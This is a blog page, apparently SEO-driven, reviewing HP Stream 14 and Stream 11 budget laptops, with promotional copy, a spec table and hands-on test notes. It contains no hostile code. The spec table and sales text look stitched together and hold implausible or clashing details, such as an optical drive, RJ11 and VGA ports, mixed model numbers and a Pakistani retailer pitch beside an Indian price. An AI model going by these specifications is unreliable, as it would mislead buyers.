    <div class="td-post-featured-image"><a href="https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04.webp" data-caption=""><img width="681" height="490" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20681%20490'%3E%3C/svg%3E" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04-681x490.webp 681w, https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04-300x216.webp 300w, https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04-584x420.webp 584w, https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04-640x461.webp 640w, https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04.webp 685w" data-lazy-sizes="(max-width: 681px) 100vw, 681px" alt="hp stream laptop" title="hp stream laptop" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04-681x490.webp"/><noscript><img width="681" height="490" class="entry-thumb td-modal-image" src="https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04-681x490.webp" srcset="https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04-681x490.webp 681w, https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04-300x216.webp 300w, https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04-584x420.webp 584w, https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04-640x461.webp 640w, https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04.webp 685w" sizes="(max-width: 681px) 100vw, 681px" alt="hp stream laptop" title="hp stream laptop"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p class="root-block-node" data-changed="false" data-paragraphid="3">HP Stream laptops are a renowned brand. Its laptops are one of a kind and aim to provide the best features at the best price. Featuring the Intel Celeron N3050 Dual Core Processor, the latest HP stream laptop, the 14 AX000 Series, is bound to give you efficient processing with a clock speed of 1.6 GHz that can go up to 2.16 GHz. The 2 MB cache makes inter-data transfer speedy and proficient. The latest HP Stream has an impressive RAM of 4 GB DDR3L 1600 SDRAM (1 x 4 GB) and a hard drive of 32 GB eMMC.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="4">HP Stream laptops are known for their sizes and look. With each new HP stream 14 laptops that are released, it appears that the size has been significantly reduced in order to improve and facilitate portability. With dimensions of 33.7 cm x 22.6 cm x 1.79 cm (w x d x h) and a weight of about 1.44 kilos, the Stream 14 can easily fit into your bag or be carried in your hand. With a screen size of 14 inches (diagonal), the laptop has an HD SVA Bright View WLED Backlit screen that supports a resolution of 1366 x 768 pixels.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="5">The new HP Stream laptop, model 14 AX000, features a full-sized island-style keyboard that feels extremely comfortable for your fingers. The HP image pad easily supports multi-touch gestures, including pinch-to-zoom and three-finger swipe. Along with the multi-touch support, the extra-long touchpad gives your fingers plenty of room to perform those multi-touch features with ease.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="6">Fast internet connectivity, browsing and wireless connectivity with other devices have never been easier or faster thanks to the Intel 802.11 a/b/g/n/ac (2 x 2) Wi-Fi and Bluetooth 4.2 Combo. The single multi-format SD media card reader, the HDMI port, the single headphone/microphone combo, one USB 2.0 port, and two USB 3.1 ports give you plenty of options for connecting other devices with your HP stream laptop.</p>
<p><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%20500'%3E%3C/svg%3E" width="775" height="500" data-cfstyle="vertical-align: bottom; display: block; margin-left: auto; margin-right: auto;" data-cfsrc="https://www.paklap.pk/pub/media/wysiwyg/HP_Stream_14_Lowest_Price_.jpg" data-lazy-src="https://www.paklap.pk/pub/media/wysiwyg/HP_Stream_14_Lowest_Price_.jpg" /><noscript><img fetchpriority="high" decoding="async" src="https://www.paklap.pk/pub/media/wysiwyg/HP_Stream_14_Lowest_Price_.jpg" width="775" height="500" data-cfstyle="vertical-align: bottom; display: block; margin-left: auto; margin-right: auto;" data-cfsrc="https://www.paklap.pk/pub/media/wysiwyg/HP_Stream_14_Lowest_Price_.jpg" /></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="7">The HP Stream 14 laptop, 14 AX000, uses a 45 W AC power adapter and has a three-cell, 41 Wh lithium-ion battery. The integrated webcam and digital microphone let you make video calls to your loved ones without any predicaments or problems. The notebook features dual speakers with DTS studio sound which are powerful enough to easily fill a room without distorting the audio.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="7">It uses Windows 10 Home 64 as its primary operating system and comes with the Audio Switch and JumpStart applications. 14th HP StreamSmall in size, anti-glare screen, and fast processing, the system is not only efficient but a perfect companion for long and lonely journeys.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="8">If you’re interested in purchasing this latest HP Mini laptop, then just click on the Buy Now button and place your order now. Paklap offers the lowest price for the HP Stream 14 Celeron Laptop in Pakistan with a delivery time of just 24 to 48 hours.</p>
<h2 class="inc _hd"><strong>HP Stream Laptop 14-CB110NR Full Specifications</strong></h2>
<div class="_gry-bg _spctbl _ovfhide">
<div class="_flx">
<h3 class="_hd"><strong>General</strong></h3>
</div>
<table>
<tbody>
<tr>
<td>Brand</td>
<td>HP</td>
</tr>
<tr>
<td>Model</td>
<td>Stream 14-CB110NR</td>
</tr>
<tr>
<td>Price in India</td>
<td>₹58,735</td>
</tr>
<tr>
<td>Model Number</td>
<td>14-CB110NR</td>
</tr>
<tr>
<td>Series</td>
<td>Stream</td>
</tr>
<tr>
<td>Dimensions (mm)</td>
<td>226.06 x 337.82 x 17.78</td>
</tr>
<tr>
<td>Weight (kg)</td>
<td>1.2</td>
</tr>
<tr>
<td>Colors</td>
<td>Blue</td>
</tr>
<tr>
<td>Operating system</td>
<td>Windows 10</td>
</tr>
</tbody>
</table>
</div>
<div class="_gry-bg _spctbl _ovfhide">
<div class="_flx">
<h3 class="_hd"><strong>Display</strong></h3>
</div>
</div>
<div class="_gry-bg _spctbl _ovfhide">
<table>
<tbody>
<tr>
<td>Size</td>
<td>14.00-inch</td>
</tr>
<tr>
<td>Resolution</td>
<td>1366&#215;768 pixels</td>
</tr>
</tbody>
</table>
<h3><strong>Processor</strong></h3>
</div>
<div class="_gry-bg _spctbl _ovfhide">
<table>
<tbody>
<tr>
<td>Processor</td>
<td>Intel Celeron Dual Core</td>
</tr>
</tbody>
</table>
</div>
<div class="_gry-bg _spctbl _ovfhide">
<div class="_flx">
<h3 class="_hd"><strong>Memory</strong></h3>
</div>
<table>
<tbody>
<tr>
<td>RAM</td>
<td>4GB</td>
</tr>
</tbody>
</table>
</div>
<div class="_gry-bg _spctbl _ovfhide">
<div class="_flx">
<h3 class="_hd"><strong>Storage</strong></h3>
</div>
<table>
<tbody>
<tr>
<td>Hard disk</td>
<td>No</td>
</tr>
<tr>
<td>SSD</td>
<td>32GB</td>
</tr>
</tbody>
</table>
</div>
<div class="_gry-bg _spctbl _ovfhide">
<div class="_flx">
<h3 class="_hd"><strong>Connectivity</strong></h3>
</div>
<table>
<tbody>
<tr>
<td>Wi-Fi standards supported</td>
<td>802.11 ac</td>
</tr>
<tr>
<td>Bluetooth version</td>
<td>4.2</td>
</tr>
</tbody>
</table>
</div>
<div class="_gry-bg _spctbl _ovfhide">
<div class="_flx">
<h3 class="_hd"><strong>Inputs</strong></h3>
</div>
<table>
<tbody>
<tr>
<td>Touchpad</td>
<td>Yes</td>
</tr>
<tr>
<td>Optical Disk Drive</td>
<td>CD/DVD Writer</td>
</tr>
<tr>
<td>Finger Print Sensor</td>
<td>No</td>
</tr>
</tbody>
</table>
</div>
<div class="_gry-bg _spctbl _ovfhide">
<div class="_flx">
<h3 class="_hd"><strong>Ports and slots</strong></h3>
</div>
<table>
<tbody>
<tr>
<td>Number of USB Ports</td>
<td>2</td>
</tr>
<tr>
<td>HDMI Port</td>
<td>Standard</td>
</tr>
<tr>
<td>Multi-Card Slot</td>
<td>SD Card Reader</td>
</tr>
<tr>
<td>VGA Port</td>
<td>Yes</td>
</tr>
<tr>
<td>Mic In</td>
<td>Yes</td>
</tr>
<tr>
<td>RJ11</td>
<td>Yes</td>
</tr>
</tbody>
</table>
</div>
<h2><strong>HP Stream 11-ak0010nr Laptop (Celeron Dual Core/ 4GB/ 32GB SSD/ Windows 10)</strong></h2>
<h3><strong>Display</strong></h3>
<p>The 11.6-inch, 1366 x 768-resolution screen of the HP Stream 11 quickly stands out for how washed out the colours appear. For instance, the sky in the Dunkirk trailer was bland blue and white throughout, as opposed to the yellow &#8220;old film footage&#8221; tone it had on the Samsung Chromebook 3. Although not exceptionally accurate, the Stream 11&#8217;s display&#8217;s colours are comparable to those of other laptops in its price range. It received a Delta-E rating of 3.69 (lower is better), which is comparable to the ratings of its 14-inch competitors (3.46 for the Dell Inspiron 14 3000 and 3.85 for the Lenovo Ideapad 100S-14). However, the Samsung Chromebook 3 is almost faultless, with a Delta-E of 0.21.</p>
<h3><strong>Audio</strong></h3>
<p>The HP stream laptop 11 exceeded my expectations, and I wasn&#8217;t expecting much from this little $200 laptop in terms of music quality. For starters, despite being situated at the bottom of the gadget, its two speakers genuinely produce powerful and rich audio. Compared to the Samsung Chromebook 3, these speakers sound much more powerful. The Lenovo Ideapad 100S-14&#8217;s speakers are quiet and passable, but not quite as nice as the ones on those two devices. The speakers on the Dell Inspiron 14 3000 come in a distant fourth.</p>
<h3><strong>Touchpad and keyboard</strong></h3>
<p>The keyboard of the HP Stream 11 is excellent, with big, evenly spaced keys and lots of quick response. But the laptop&#8217;s pointed front lip severely ruins the typing experience by cruelly scraping your wrists as you try to press the keys. My speed and precision were significantly lower than usual since I expended a lot of energy attempting to avoid getting scratched by the lip. On the 10FastFingers.com test, I achieved a mind-boggling 20% error rate while typing at 73 words per minute. That is definitely slower than my normal speed, which is 80 words per minute with a 7% error rate, so I don&#8217;t know what to say.A colleague&#8217;s error rate increased from 2 to 8 percent when I gave him the Stream, and his pace decreased from 100 wpm to 92 wpm.</p>
<h3><strong>Speed and Graphics</strong></h3>
<p>For the price, the HP Stream 11 delivers reliable performance. The Stream 11 is quick when handling simple computing chores because of its 1.6 GHz Intel Celeron N3060 processor, Intel Graphics 400, 4 GB of RAM, and 32 GB of eMMc flash storage. But when multitasking, the machine may soon become overworked, as I discovered firsthand when I alternated between 10 online browser tabs while streaming a lengthy YouTube video and editing a few Google Docs. The laptop continued to work, but there was definitely a lag.</p>
<h3><strong>Battery</strong></h3>
<p>The laptop lasted 8 hours and 23 minutes during our battery test on the Stream 11, which is decent but less time than its rivals&#8217; runtimes. The Dell Inspiron 14 3000 (9:01) and Samsung Chromebook 3 (9:44) both had longer battery lives.</p>
<h3><strong>Heat</strong></h3>
<p>Despite HP&#8217;s claims that its Stream devices are &#8220;fanless,&#8221; I much prefer to put up with a little noise or a few air vents in exchange for a machine that is properly ventilated. After only 30 minutes of use, the bottom-right side of the Stream 11 became too hot; I had to immediately remove it from my lap. The top-right quadrant of the Stream&#8217;s underbelly reached a blistering 104 degrees Fahrenheit after the laptop streamed a video for 15 minutes, which is much hotter than our 95-degree comfort threshold. Fortunately, it kept getting significantly cooler near the touchpad (80 degrees) and keyboard (89 degrees).</p>
<p>The HP Stream 11 Pro G3 costs $339 and comes with 64GB of onboard storage, but you can obtain the same amount of storage for only $15 by purchasing a 32GB microSD card. Better still, get used to keeping your personal information on cloud storage services like Dropbox or OneDrive.</p>
<h3><strong>Webcam</strong></h3>
<p>The front-facing VGA webcam on the HP stream laptop is surprisingly outstanding, offering realistic colours and noticeably clear photos. I used this camera to take a selfie, and it accurately captured the background&#8217;s primary colours and every hair from my untidy hairdo. The main drawback is that you have to be seated fairly far away from the Stream 11 in order to be within its lens&#8217; field of view.</p>
<p><img decoding="async" class="size-full wp-image-7970 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20449'%3E%3C/svg%3E" alt="hp stream laptop 14" width="600" height="449" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346.jpg 600w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-300x225.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-561x420.jpg 561w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-265x198.jpg 265w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346.jpg" /><noscript><img decoding="async" class="size-full wp-image-7970 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346.jpg" alt="hp stream laptop 14" width="600" height="449" srcset="https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346.jpg 600w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-300x225.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-561x420.jpg 561w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2021/10/hp-laptop-buying-guide-21547428668346-265x198.jpg 265w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<h3><strong>Programs and Warranties</strong></h3>
<p>While Samsung SideSync connects your phone to your laptop, HP Orbit connects your phone to your laptop so you can control both from your laptop. Two online services are also included on the Stream 11 to supplement its meagre internal storage. Dropbox gives a free 12-month membership for 25GB of cloud storage, and OneDrive comes with 1TB of free cloud storage as part of Office 365. Amazon, Netflix, and a 30-day free trial of McAfee LiveSafe are among the additional preloaded apps. HP offers a 90-day chat support period and a one-year limited hardware warranty. Check out HP&#8217;s performance in our Best and Worst Brands report for 2017.</p>
<h2><strong>Conclusion</strong></h2>
<p>The tiny $200 HP stream laptop 11 and its vibrant design are difficult to resist. After all, it&#8217;s so compact and lightweight that you won&#8217;t mind carrying it everywhere, and since the battery lasts for more than 8 hours, you can leave your charger at home. The Stream 11 is an especially amazing deal because it contains 4GB of RAM, making it faster than competitors with similar prices that only have 2GB. This laptop is one that parents should absolutely think about getting for their kids. The scorching temperatures, poor screen, and razor-sharp front lip, however, are all significant negatives.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/hp-stream-laptop.html&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/hp-stream-laptop.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techbloghub.com%2Fhp-stream-laptop.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HP+Stream+Laptops+Overview+In+2022+%7C+techbloghub&url=https%3A%2F%2Fwww.techbloghub.com%2Fhp-stream-laptop.html&via=TechBlogHub" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techbloghub.com/hp-stream-laptop.html&amp;media=https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04.webp&description=HP Stream Laptop Review In 2022. In this article you will find the complete specification about HP Stream Laptop that you should buy in 2022." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=HP+Stream+Laptops+Overview+In+2022+%7C+techbloghub %0A%0A https://www.techbloghub.com/hp-stream-laptop.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.techbloghub.com/author/julia">Julia</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Julia"><meta itemprop="url" content="https://www.techbloghub.com/author/julia"></span><meta itemprop="datePublished" content="2022-09-07T20:29:31+00:00"><meta itemprop="dateModified" content="2022-09-07T23:36:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techbloghub.com/hp-stream-laptop.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"></span><meta itemprop="name" content="TechBlogHub"></span><meta itemprop="headline " content="HP Stream Laptops Overview In 2022 | techbloghub"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04.webp"><meta itemprop="width" content="685"><meta itemprop="height" content="493"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2212,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/vr-headset-for-roblox.html"  rel="bookmark" class="td-image-wrap " title="Top 3 Best VR Headsets For PC In 2022 &#8211; techbloghub" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-265x198.webp 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="vr headset for roblox" title="Top 3 Best VR Headsets For PC In 2022 &#8211; techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-238x178.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2021/11/roblexxx-265x198.webp 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="vr headset for roblox" title="Top 3 Best VR Headsets For PC In 2022 &#8211; techbloghub" /></noscript></a></div>                <a href="https://www.techbloghub.com/gadgets" class="td-post-category">Gadgets</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/vr-headset-for-roblox.html"  rel="bookmark" title="Top 3 Best VR Headsets For PC In 2022 &#8211; techbloghub">Top 3 Best VR Headsets For PC In 2022 &#8211; techbloghub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/15-best-cheap-car-subs-in-2022.html"  rel="bookmark" class="td-image-wrap " title="15 Best Cheap Car Subs In 2022" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-238x178.jpeg 238w, https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-80x60.jpeg 80w, https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-100x75.jpeg 100w, https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-180x135.jpeg 180w, https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-265x198.jpeg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="15 Best Cheap Car Subs In 2022" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-238x178.jpeg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-238x178.jpeg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-238x178.jpeg 238w, https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-80x60.jpeg 80w, https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-100x75.jpeg 100w, https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-180x135.jpeg 180w, https://www.techbloghub.com/wp-content/uploads/2022/06/best-cheap-subs-for-car-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="15 Best Cheap Car Subs In 2022" /></noscript></a></div>                <a href="https://www.techbloghub.com/gadgets" class="td-post-category">Gadgets</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/15-best-cheap-car-subs-in-2022.html"  rel="bookmark" title="15 Best Cheap Car Subs In 2022">15 Best Cheap Car Subs In 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/xbox-game-bar-not-working.html"  rel="bookmark" class="td-image-wrap " title="How To Fix The Xbox Game Bar Not Working" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Xbox Game Bar not working" title="How To Fix The Xbox Game Bar Not Working" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/05/xbox-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Xbox Game Bar not working" title="How To Fix The Xbox Game Bar Not Working" /></noscript></a></div>                <a href="https://www.techbloghub.com/gadgets" class="td-post-category">Gadgets</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/xbox-game-bar-not-working.html"  rel="bookmark" title="How To Fix The Xbox Game Bar Not Working">How To Fix The Xbox Game Bar Not Working</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_6 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"15","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-2212","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 